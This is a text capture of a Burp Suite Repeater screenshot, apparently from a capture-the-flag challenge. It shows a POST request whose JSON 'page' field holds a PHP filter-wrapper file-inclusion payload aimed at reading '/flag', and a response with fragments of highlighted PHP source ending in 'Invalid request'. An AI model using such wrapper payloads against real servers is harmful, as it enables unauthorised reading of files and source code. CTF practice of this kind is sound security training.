 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Ciculs
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://206.189.35.36:1234 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 206.189.35.36:1234
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Length: 67
11 Content-Type: application/json
12
13 {
14 "page":"php://filter/convert.base64-encode/resource=/flag"
15 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'Content-Type:&nbsp;application/json'
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB">
json_encode
</span>
<span style="color: #007700">
([
</span>
<span style="color: #DD0000">
'content'&nbsp;
</span>
<span style="color: #007700">
=&gt;&nbsp;
</span>
<span style="color: #0000BB">
$content
</span>
<span style="color: #007700">
]);<br />
}
</span>
12 </span>
13 </code>
{"content":"Invalid request"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Done 7,901 bytes | 53 millis